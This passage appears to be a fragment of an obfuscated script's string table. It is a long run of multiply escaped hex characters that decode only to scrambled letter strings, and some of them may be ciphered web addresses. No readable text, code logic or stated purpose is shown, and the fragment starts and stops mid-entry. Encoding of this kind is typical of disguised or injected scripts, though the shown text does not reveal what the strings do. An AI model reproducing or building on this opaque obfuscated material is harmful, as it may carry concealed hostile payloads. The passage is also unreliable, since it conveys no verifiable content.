c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x50\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x34\x4d\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x32\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\